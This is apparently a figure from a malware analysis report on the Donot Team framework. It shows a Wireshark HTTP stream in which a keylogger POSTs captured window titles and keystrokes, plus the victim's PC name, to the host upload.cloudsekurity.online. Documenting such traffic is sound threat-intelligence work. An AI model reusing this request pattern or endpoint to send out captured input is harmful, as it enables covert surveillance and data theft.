 Wireshark · Follow HTTP Stream (tcp.stream eq 68) · screenshot_keylogger_exfil
POST /bigdata/file_upload?status=Found&path=Unknown&pc=JOHN-
john-3542303742463643202020202020202020202020&type=one&fname=Unknown&cnumber=3&orname=o
ne&ofid= HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------8d4fb22cb7ccb7c
Host: upload.cloudsekurity.online
Content-Length: 701
Expect: 100-continue
Connection: Keep-Alive
-----------------------------8d4fb22cb7ccb7c
Content-Disposition: form-data; name="file"; filename="118-2-1-13-58-24"
Content-Type: one
< Title: Program Manager >
< Title: Program Manager >
< Title: Program Manager >
< Title: Program Manager >
< Title:  >
< Title:  >
< Title: Start menu >
notepad
< Title:  >
< Title: Untitled - Notepad >
shipp [Backspace] [Backspace] [Backspace]opping list:
- apples
- bread
- rice
- ce [Backspace]heerios
- la croix
6 client pkts, 3 server pkts, 6 turns.
Entire conversation (75 kB)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close
(https://www.arbornetworks.com/blog/asert/donot-team-leverages-new-modular-
malware-framework-south-asia/keylogger/)
Figure 14: Key log exfiltration